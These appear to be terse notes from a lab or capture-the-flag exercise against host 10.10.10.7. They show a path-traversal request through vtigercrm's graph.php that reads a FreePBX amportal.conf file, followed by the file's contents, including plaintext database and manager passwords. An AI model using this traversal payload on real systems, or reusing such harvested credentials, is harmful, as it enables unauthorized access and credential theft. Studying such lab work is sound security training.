 10.10.10.7/vtigercrm/grap
https://10.10.10.7/vtigercrm/g
https://10.10.10.7/vtigercrm/g
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin